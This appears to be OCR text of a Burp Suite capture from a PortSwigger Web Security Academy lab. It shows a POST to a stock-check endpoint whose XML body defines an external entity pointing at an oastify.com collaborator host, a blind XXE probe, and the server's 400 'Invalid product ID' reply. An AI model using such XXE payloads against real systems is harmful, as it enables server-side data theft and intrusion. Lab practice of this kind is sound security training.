 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0af200a003758a3c805485480033006f.web-security-academy.ne
t
3 Cookie: session=1zjZWRrL4wlBa5LpqDoAayqFSPOhZ6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af200a003758a3c805485480033006f.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 205
11 Origin:
https://0af200a003758a3c805485480033006f.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://3vzysj2gzhhn64eedhoks71zjqphd71w.oastify.com/"
> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"